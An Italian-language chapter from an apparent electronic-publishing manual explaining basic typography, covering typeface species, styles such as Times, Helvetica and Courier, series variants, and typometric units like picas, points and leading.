











Parte xxiii

Editoria e stile




# Nozioni elementari di tipografia

Prima di studiare un programma di editoria elettronica conviene conoscere almeno qualche nozione di tipografia. Studiando la natura del problema si può comprendere la ragione di alcuni comportamenti dei programmi più raffinati che rispecchiano nella loro impostazione la filosofia della tipografia tradizionale.

# 122.1 Caratteri

Il *carattere* è qualunque segno grafico utilizzato in tipografia per rappresentare le lettere, i segni di interpunzione, le cifre e altri grafemi. La conoscenza delle caratteristiche fondamentali del carattere da stampa è necessaria per poter comprendere il funzionamento e la logica dei programmi di composizione tipografica. Sul carattere si possono distinguere diversi aspetti, in particolare:

- specie alfabetica;
- stile, o gruppo stilistico;
- serie alfabetica, o variante di serie;
- scala dimensionale.

Al di sopra di questa classificazione sta eventualmente il *genere*, intendendo con questo la distinzione in base ai suoi componenti: segni alfabetici, segni paralfabetici, segni estralfabetici, fregi, iconografie, paraiconogra $f_{\text{P}}$ 

## 122.1.1 Specie alfabetica

La *specie* è una collezione di segni di un tipo di scrittura. Per quanto ci riguarda, la specie alfabetica comune è quella dell'alfabeto latino. All'interno di una specie alfabetica si possono distinguere diverse collezioni alfabetiche, per esempio come nella distinzione tra lettere maiuscole e minuscole che avviene nell'alfabeto latino.

Dalla differenza tra gli alfabeti nasce a volte la necessità di rendere un testo attraverso un alfabeto alternativo. La *traslitterazione* è il procedimento di traslazione da un sistema alfabetico a un altro, in modo da ricomporre un testo facendo uso di un sistema alfabetico diverso da quello originale. La traslitterazione punta a riprodurre un testo in modo che sia possibile in qualsiasi momento il procedimento inverso per riottenere il testo originale. Il caso più comune in cui si ha la necessità di utilizzare la traslitterazione è quello della citazione in cui l'originale utilizza un alfabeto esotico per il quale non si dispone del carattere tipografico. Come si può immaginare, la traslitterazione è regolata da norme internazionali.

### 122.1.2 Gruppo stilistico

Una volta definita la specie di un carattere si possono distinguere delle varianti che riguardano lo *stile*, ovvero il disegno e il suo gusto estetico. Sull'alfabeto latino sono stati realizzati una quantità così grande di stili diversi che è difficile persino riuscire a classificarli. In generale vi si fa riferimento attraverso il nome. Gli stili più noti nella composizione elettronica sono: Times, Helvetica e Courier.

I tre nomi citati rappresentano oggi, simbolicamente, le caratteristiche fondamentali di uno stile: la presenza o l'assenza di grazie e la proporzionalità o meno della larghezza dei segni. <sup>1</sup>

Le grazie sono dei piedini terminali che hanno lo scopo di abbellire il carattere e di guidare la vista durante la lettura. Il Times è il tipico stile con grazie, mentre Helvetica è il suo opposto.

I segni dei caratteri da stampa sono generalmente di larghezza diversa, e solo le prime forme di scrittura meccanica, come la macchina da scrivere e le prime stampanti, hanno creato la necessità di utilizzare dei simboli a larghezza uniforme. Il Courier è il rappresentante di questo tipo di stile a larghezza fissa.

In generale, uno stile riguarda esclusivamente un genere alfabetico, ma quando uno stile assume importanza e notorietà, può succedere che venga adottato anche da altri generi. Per questo si può distinguere tra Times Roman (Times New Roman), Times Greco, Times Cirillico e altri. Il primo tra quelli citati è ovviamente il Times dell'alfabeto latino.

<sup>1</sup>Questi tre stili sono molto importanti, in parte per motivi storici, ma soprattutto perché sono quelli che si hanno a disposizione più di frequente.

### 122.1.3 Serie

La *serie alfabetica*, o la variante di serie, rappresenta una distinzione all'interno di uno stile, in base alla *forma*. Le forme comuni di uno stesso stile riguardano la pendenza, il tono e la larghezza.

- La pendenza si riferisce all'inclinazione delle aste, e si distingue generalmente tra *tondo*, che rappresenta un carattere con aste verticali, e *corsivo* in cui le aste sono inclinate in avanti. Generalmente, l'aspetto dei caratteri di un corsivo, pur restando all'interno della stesso stile, è abbastanza diverso da quello del tondo. Quando si utilizza un sistema di composizione elettronico può capitare di avere a disposizione uno stile nel quale manchi il corsivo, che però viene ottenuto in qualche modo distorcendo il tondo. In questo caso si parla preferibilmente di carattere «inclinato» in modo volutamente generico.
- Il tono, o lo spessore, rappresenta l'intensità del carattere che si percepisce visivamente. Essendo un concetto che deriva dalla stampa con inchiostro nero, si distingue generalmente tra *chiarissimo*, *chiaro*, *nero* (*neretto*) e *nerissimo*.
- La larghezza è una caratteristica di cui dispongono solo alcuni stili, ovvero li può riguardare direttamente, nel senso che uno stile per sua natura può essere «stretto» o «largo». In base alla larghezza si distinguono solitamente: lo *strettissimo*, lo *stretto*, il normale, il *largo* e il *larghissimo*.

È bene chiarire che ogni stile può disporre o meno di varianti seriali adatte. Alcuni stili, spesso riferiti a specie alfabetiche simboliche, dispongono di una serie unica. <sup>2</sup>

# 122.2 Tipometria

La tipometria è la misurazione degli elementi che riguardano la composizione e l'impaginazione. Le voci più importanti sono costituite dai corpi (l'altezza dei caratteri), dalla spaziatura, dall'interlinea, dalla giustezza e dalla giustificazione. In breve, il corpo è l'altezza del carattere, la spaziatura è la distanza tra una parola e l'altra in una riga, l'interlinea è lo spazio verticale aggiuntivo tra le righe, la giustezza è lo spazio orizzontale che le righe di testo hanno a disposizione, e la giustificazione è il procedimento di regolazione della spaziatura e dell'interlinea in modo da ottenere un allineamento delle righe con i margini (sia in orizzontale che in verticale).

## 122.2.1 Corpo, dimensioni e scala

La dimensione del carattere si misura in senso verticale e si definisce *corpo*. Per misurare il corpo e le altre dimensioni che riguardano i caratteri si possono utilizzare diverse unità di misura, ma quando si tratta di sistemi di composizione elettronica a mezzo di software, è molto probabile che si disponga solo del pica e del punto anglo-americano:

- 1 pica =  $1/6$  di pollice;
- 1 punto  $= 1/12$  di pica  $= 1/72$  di pollice.

Per comprendere cosa sia il corpo di un carattere è bene descrivere le varie componenti dell'altezza di questo. La figura 122.1 mostra schematicamente la parola «Agglomerato» (abbreviata) suddivisa orizzontalmente secondo le componenti verticali della dimensione del carattere.

Il carattere si appoggia su una linea che rappresenta la base della «parte mediana»; le lettere come la «l» si alzano occupando anche la «parte ascendente»; altre, come la «g», si allungano in basso a occupare la «parte discendente». Il corpo del carattere include anche uno spazio aggiuntivo: la «spalla». Si distingue una spalla superiore, che è uno spazio minimo sopra la parte ascendente, e la spalla inferiore, che si trova al di sotto della parte discendente (nella figura la spalla è molto grande, in proporzione, rispetto alla realtà).

La distanza tra la base di una riga (la base della parte mediana) e la base di quella successiva dovrebbe essere superiore o al massimo uguale alla grandezza del corpo. Quando questa distanza è superiore, lo spazio aggiuntivo è l'*interlinea*. Con i sistemi di composizione elettronica per mezzo di software, si misura generalmente lo spazio tra le basi delle righe ed è ammissibile anche l'utilizzo di distanze inferiori all'altezza del carattere, ottenendo in pratica una sovrapposizione della parte mediana inferiore di una riga con la parte mediana superiore di quella successiva.

<sup>&</sup>lt;sup>2</sup> Alcuni sistemi di composizione riescono a trarre il corsivo e il neretto da stili che per loro natura non hanno tali varianti. Per ottenerlo si utilizzano tecniche di deformazione e di trascinamento. In generale sarebbe bene evitare di sfruttare tali possibilità, dal momento che se uno stile non dispone di una serie, significa che non ne è adatto.

